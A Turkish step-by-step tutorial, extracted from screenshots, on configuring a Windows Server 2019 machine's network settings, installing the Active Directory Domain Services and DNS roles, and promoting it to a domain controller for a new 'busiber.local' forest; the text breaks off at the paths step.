

Ağ Arayüzüne sağ tıklayıp, Properties sekmesini açınız.

Internet Protocol Version 4 (TCP/IPv4) ayarlarına çift tıklayınız.

| Ethernet Properties                                                                                                    | X |
|----------------------------------------------------------------------------------------------------|---|
| Networking                                                                                                    |   |
| Connect using:                                                                                                    |   |
| Intel(R) PRO/1000 MT Desktop Adapter                                                                                                    |   |
| Configure                                                                                                    |   |
| QoS Packet Scheduler Internet Protocol Version 4 (TCP/IPv4) Image: A state of the state of the state of |   |
| Link-Layer Topology Discovery Mapper I/O Driver                                                                                                    | - |
| Install Uninstall Properties                                                                                                    |   |
| Description<br>Transmission Control Protocol/Internet Protocol. The default<br>wide area network protocol that provides communication<br>across diverse interconnected networks.                                                                                                    |   |
| OK Cance                                                                                                    | 4 |

| 52 | Network a                | nd Sharing Center                                                                                                    |                                               |
|----|--------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| 4  | 👰 Netw                   | ork Connections                                                                                                    |                                               |
|    | $\leftarrow \rightarrow$ | 🕤 🛧 😰 « Network and Intern                                                                                                    | et > Network Connections                      |
|    | Qraaniz<br>Qraaniz       | thernet Properties                                                                                                    | e Diagnose this connection Ren                |
|    | Netv<br>Co               | working<br>Internet Protocol Version 4 (TCP/IP                                                                                            | v4) Properties X                              |
|    | Th                       | General<br>You can get IP settings assigned a                                                                                             | utomatically if your network supports         |
|    |                          | this capability. Otherwise, you nee<br>for the appropriate IP settings.<br>Obtain an IP address automat<br>Ouse the following IP address: | d to ask your network administrator<br>ically |
|    |                          | IP address:<br>Subnet mask:                                                                                                    | 192 . 168 . 0 . 4<br>255 . 255 . 255 . 0      |
|    |                          | Default gateway:                                                                                                    | 192.168.0.1                                   |
|    | -[                       | Obtain DNS server address au                                                                                                    | utomatically                                  |
|    |                          | Use the following DNS server                                                                                                    | addresses:                                    |
|    |                          | Preferred DNS server:                                                                                                    | 127.0.0.1                                     |
|    |                          | Alternate DNS server:                                                                                                    | 8.8.8.8                                       |
|    |                          | Validate settings upon exit                                                                                                    | Advanced                                      |
|    | 1 item                   |                                                                                                    | OK Cancel                                     |
|    |                          |                                                                                                    |                                               |

31

İlgili ayarları yaptıktan sonra kaydedip çıkış yapınız. Ağ Ayarları bittikten sonra, Server Manager uygulamasını açarak servis ve rol atama işlemlerine başlayalım.

|             | 1 Configure this local server           |      |
|-------------|-----------------------------------------|------|
| QUICK START | 2 Add roles and features                |      |
|             | 3 Add other servers to manage           |      |
| WHAT'S NEW  | 4 Create a server group                 |      |
|             | 5 Connect this server to cloud services |      |
| LEARN MORE  |                                         | Hide |

### Add roles and features' a tıklayarak devam ediniz.

| 📥 Add Roles and Features Wizard                                                                                  |                                                                                                    | -               |                        | ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|------------------------|----------|
| Before you begin                                                                                                 |                                                                                                    | DESTINA<br>WIN- | TION SERV<br>FNG7ILTB0 | ER<br>HO |
| Before You Begin<br>Installation Type<br>Server Selection<br>Server Roles<br>Features<br>Confirmation<br>Results | Du Begin       This wizard helps you install roles, role services, or features. You determine which roles, role features to install based on the computing needs of your organization, such as sharing doct hosting a website.         In Type       In Type         election       To remove roles, role services, or features:         bles       Start the Remove Roles and Features Wizard         Before you continue, verify that the following tasks have been completed:         • The Administrator account has a strong password         • Network settings, such as static IP addresses, are configured         • The most current security updates from Windows Update are installed |                 | services,<br>uments, c | or<br>)r |
|                                                                                                    | <ul> <li>complete the steps, and then run the wizard again.</li> <li>To continue, click Next.</li> <li>Skip this page by default</li> </ul>                                                                                                    | ose the w       | 12010,                 |          |
|                                                                                                    | C Previous Next >                                                                                                    |                 | Cancel                 |          |

### 📥 Add Roles and Features Wizard

Х

# Select installation type

DESTINATION SERVER WIN-FNG7ILTB0H0

### Before You Begin

Installation Type

### Server Selection

Select the installation type. You can install roles and features on a running physical computer or virtual machine, or on an offline virtual hard disk (VHD).

### Role-based or feature-based installation

Configure a single server by adding roles, role services, and features.

### O Remote Desktop Services installation

Install required role services for Virtual Desktop Infrastructure (VDI) to create a virtual machine-based or session-based desktop deployment.

|  | < Previous |
|--|------------|
|--|------------|

### 📥 Add Roles and Features Wizard

 $\times$ 

| lefore You Begin | Select a server or a virtu           | al hard disk on whic                                                | h to install roles and features.                    |  |  |
|------------------|--------------------------------------|---------------------------------------------------------------------|-----------------------------------------------------|--|--|
| nstallation Type | Select a server from the server pool |                                                                     |                                                     |  |  |
| erver Selection  | O Select a virtual hard              | <ul> <li>Select a virtual hard disk</li> <li>Server Pool</li> </ul> |                                                     |  |  |
| ierver Roles     | Server Pool                          |                                                                     |                                                     |  |  |
| eatures          |                                      |                                                                     |                                                     |  |  |
| Confirmation     | Filter:                              |                                                                     |                                                     |  |  |
| lesults          | Name                                 | IP Address                                                          | Operating System                                    |  |  |
|                  | WIN-FNG7ILTB0H0                      | 192.168.0.4                                                         | Microsoft Windows Server 2019 Datacenter Evaluation |  |  |
|                  |                                      |                                                                     |                                                     |  |  |
|                  |                                      |                                                                     |                                                     |  |  |
|                  |                                      |                                                                     |                                                     |  |  |
|                  |                                      |                                                                     |                                                     |  |  |
|                  | 1 Computer(s) found                  |                                                                     |                                                     |  |  |
|                  |                                      |                                                                     |                                                     |  |  |

Select server roles sayfasından "Active Directory Domain Services" ve "DNS Server" kutucuklarını işaretleyip devam ediniz.



### Add Features'a tıklayıp devam ediniz.

| elect server ro                                                                                                  | Add Roles and Features Wizard                                                                                                    | WIN-FNG7ILTBOHC                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Before You Begin<br>Installation Type<br>Server Selection<br>Server Roles<br>Features<br>Confirmation<br>Results | Add features that are required for Active Directory<br>Domain Services?<br>You cannot install Active Directory Domain Services unless the<br>following role services or features are also installed.<br>[Tools] Group Policy Management<br>Remote Server Administration Tools<br>Role Administration Tools<br>AD DS and AD LDS Tools<br>Active Directory module for Windows PowerShell<br>AD DS Tools<br>[Tools] Active Directory Administrative Center<br>[Tools] AD DS Snap-Ins and Command-Line Tools | ption<br>Directory Domain Services<br>) stores information about<br>on the network and makes<br>ormation available to users<br>twork administrators. AD DS<br>omain controllers to give<br>k users access to permitted<br>ces anywhere on the network<br>h a single logon process. |
|                                                                                                    | Include management tools (if applicable)  Add Features Cancel                                                                                                    |                                                                                                    |
#### Add Features' e tıklayıp devam ediniz.

📥 Add Roles and Features Wizard

- 🗆 🗙

|                   |                                                                                           | >                                                          |
|-------------------|-------------------------------------------------------------------------------------------|------------------------------------------------------------|
| Before You Begin  | Add features that are required for DNS Server?                                            |                                                            |
| Installation Type | The following tools are required to papage this feature, but do not                       | otion                                                      |
| Server Selection  | have to be installed on the same server.                                                  | n Name System (DNS) Server                                 |
| Server Roles      | 4 Permete Server Administration Tools                                                     | ks. DNS Server is easier to                                |
| Features          | <ul> <li>Remote Server Administration Tools</li> <li>Role Administration Tools</li> </ul> | e when it is installed on the                              |
| AD DS             | [Tools] DNS Server Tools                                                                  | erver as Active Directory                                  |
| Confirmation      |                                                                                           | Directory Domain Services                                  |
| Results           |                                                                                           | erver and Active Directory<br>n Services to work together. |
|                   | ✓ Include management tools (if applicable)                                                |                                                            |
|                   | Add Features Cancel                                                                       |                                                            |
|                   |                                                                                           |                                                            |

## 37

 $\times$ 



| Features           Image: NET Framework 3.5 Features           Image: Image: Image | ^                                                                                                    | Description<br>NET Framework 3.5 combines the                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>BitLocker Drive Encryption</li> <li>BitLocker Network Unlock</li> <li>BranchCache</li> <li>Client for NFS</li> <li>Containers</li> <li>Data Center Bridging</li> <li>Direct Play</li> <li>Enhanced Storage</li> <li>Failover Clustering</li> <li>✓ Group Policy Management</li> <li>Host Guardian Hyper-V Support</li> <li>I/O Quality of Service</li> <li>IIS Hostable Web Core</li> <li>Internet Printing Client</li> <li>IP Address Management (IPAM) Server</li> <li>iSNS Server service</li> </ul>                                                                                                    | ~                                                                                                    | power of the .NET Framework 2.0<br>APIs with new technologies for<br>building applications that offer<br>appealing user interfaces, protect<br>your customers' personal identity<br>information, enable seamless and<br>secure communication, and provide<br>the ability to model a range of<br>business processes.                                                                                                    |
|                                                                                                    | <ul> <li>BranchCache</li> <li>Client for NFS</li> <li>Containers</li> <li>Data Center Bridging</li> <li>Direct Play</li> <li>Enhanced Storage</li> <li>Failover Clustering</li> <li>Group Policy Management</li> <li>Host Guardian Hyper-V Support</li> <li>I/O Quality of Service</li> <li>IIS Hostable Web Core</li> <li>Internet Printing Client</li> <li>IP Address Management (IPAM) Server</li> <li>iSNS Server service</li> </ul> | <ul> <li>BranchCache</li> <li>Client for NFS</li> <li>Containers</li> <li>Data Center Bridging</li> <li>Direct Play</li> <li>Enhanced Storage</li> <li>Failover Clustering</li> <li>✓ Group Policy Management</li> <li>Host Guardian Hyper-V Support</li> <li>I/O Quality of Service</li> <li>IIS Hostable Web Core</li> <li>Internet Printing Client</li> <li>IP Address Management (IPAM) Server</li> <li>iSNS Server service</li> </ul> |

#### 📥 Add Roles and Features Wizard

- 🗆 X

#### Active Directory Domain Services

DESTINATION SERVER WIN-FNG7ILTB0H0

Before You Begin Installation Type Server Selection Server Roles Features AD DS DNS Server

Confirmation Results



Things to note:

- To help ensure that users can still log on to the network in the case of a server outage, install a minimum of two domain controllers for a domain.
- AD DS requires a DNS server to be installed on the network. If you do not have a DNS server installed, you will be prompted to install the DNS Server role on this machine.



Azure Active Directory, a separate online service, can provide simplified identity and access management, security reporting, single sign-on to cloud and on-premises web apps.

Learn more about Azure Active Directory Configure Office 365 with Azure Active Directory Connect

< Previous Next >

Cancel

Install

#### 📥 Add Roles and Features Wizard

#### DNS Server

Before You Begin Installation Type Server Selection Server Roles Features AD DS DNS Server Confirmation Results



TINATION SERVER

DESTINATION SERVER WIN-FNG7ILTB0H0

Domain Name System (DNS) provides a standard method for associating names with numeric Internet addresses. This makes it possible for users to refer to network computers by using easy-to-remember names instead of a long series of numbers. In addition, DNS provides a hierarchical namespace, ensuring that each host name will be unique across a local or wide-area network. Windows DNS services can be integrated with Dynamic Host Configuration Protocol (DHCP) services on Windows, eliminating the need to add DNS records as computers are added to the network.

Things to note:

- DNS server integration with Active Directory Domain Services automatically replicates DNS data along with other Directory Service data, making it easier to manage DNS.
- Active Directory Domain Services requires a DNS server to be installed on the network. If you are
  installing a domain controller, you can also install the DNS Server role using Active Directory Domain
  Services Installation Wizard by selecting the Active Directory Domain Services role.

< Previous Next >

Cancel

Install

#### Çıkan uyarıya YES diyerek devam ediniz.

📥 Add Roles and Features Wizard

– 🗆 🗙

| Poforo Vou Pogin                 | To install the following roles, role services, or features on selected server, click Install.                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Installation Type                | A Partart the destination server automatically if required                                                                                                    |
| Server Selection<br>Server Roles | Optional features (such as administration tools) might be displayed on this page because they have<br>been selected automatically. If you do not want to install these optional features, click Previous to cle |
| Features                         |                                                                                                    |
| AD DS                            | Add Roles and Features Wizard                                                                                                    |
| Confirmation<br>Results          | If a restart is required, this server restarts automatically,<br>without additional notifications. Do you want to allow<br>automatic restarts?                                                                  |
|                                  | Yes No                                                                                                    |
|                                  | AD DS Tools                                                                                                    |
|                                  | Active Directory Administrative Center                                                                                                    |
|                                  | AD DS Span-Ins and Command-Line Tools                                                                                                    |
|                                  | Export configuration settings<br>Specify an alternate source path                                                                                                    |

Kurulumun bitmesini bekleyiniz.



Kurulumlar bittikten sonra, Server Manager uygulamasını açarak çıkan bildirime tıklayıp "Promote this server to a domain controller" yazısına tıklayınız.



Yeni bir Active Directory ortamı kuracağımız için, Add a new forest seçeneğini işaretleyip alan adını veriniz. Eğitim senaryosu gereği kök alan adı "busiber.local" olarak atanmıştır. Ne yaptığınızı biliyorsanız, değiştirmekte serbestsiniz.



DSRM parolası atayarak diğer ayarları varsayılanda bırakabilirsiniz.

| 📥 Active Directory Domain Service                                                                                                    | —                                                                                                    |                                                                                               | ×      |  |        |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--------|--|--------|------------|
| Domain Controller Options                                                                                                    |                                                                                                    |                                                                                               |        |  |        | VER<br>0H0 |
| Deployment Configuration<br>Domain Controller Options<br>DNS Options<br>Additional Options<br>Paths<br>Review Options<br>Prerequisites Check<br>Installation<br>Results | Select functional level of the new forest a<br>Forest functional level:<br>Domain functional level:<br>Specify domain controller capabilities<br>Omain Name System (DNS) server<br>Global Catalog (GC)<br>Read only domain controller (RODC)<br>Type the Directory Services Restore Mod<br>Password:<br>Confirm password: | and root domain<br>Windows Server 2016<br>Windows Server 2016<br>e (DSRM) password<br>••••••• | ~      |  |        |            |
|                                                                                                    | < Pre                                                                                                    | evious Next >                                                                                 | Instal |  | Cancel |            |

44

NetBIOS çağrı adını "BUSIBER" olarak atayıp devam ediniz.

| 🚔 Active Directory Domain Service                                                                                                    | s Configuration Wizard                                          |                                          |           | _            |          | ×          |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------------------|-----------|--------------|----------|------------|
| Additional Option                                                                                                    | S                                                               |                                          |           | TAR<br>WIN-F | RGET SER | VER<br>0H0 |
| Deployment Configuration<br>Domain Controller Options<br>DNS Options<br>Paths<br>Review Options<br>Prerequisites Check<br>Installation<br>Results | Verify the NetBIOS name assigned to<br>The NetBIOS domain name: | the domain and change it if n<br>BUSIBER | lecessary |              |          |            |
|                                                                                                    | More about additional options                                   |                                          |           |              |          |            |
|                                                                                                    | <                                                               | Previous Next >                          | Insta     |              | Cancel   |            |

#### Yapılandırma dosyalarının konumlarını varsayılan olarak bırakıp devam ediniz.

| 📥 Active Directory Domain Service | s Configuration Wizard                  |                            | _            |         | ×            |
|-----------------------------------|-----------------------------------------|----------------------------|--------------|---------|--------------|
